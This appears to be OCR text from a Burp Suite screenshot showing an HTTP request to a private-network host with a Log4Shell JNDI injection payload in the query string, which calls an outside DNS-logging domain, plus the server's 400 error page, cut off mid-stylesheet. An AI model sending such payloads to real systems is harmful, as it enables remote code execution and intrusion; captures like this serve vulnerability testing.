 Send
Cancel
Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /hello?payload=${jndi:ldap://vrlxt9.dnslog.cn} HTTP/1.1
2 Host: 192.168.254.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.254.129/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Tue, 31 Jan 2023 13:02:37 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 – Bad Request
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
font-family:Tahoma,Arial,sans-serif;
color:black;
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers
Response Headers
Search... 0 matches
Search... 0 matches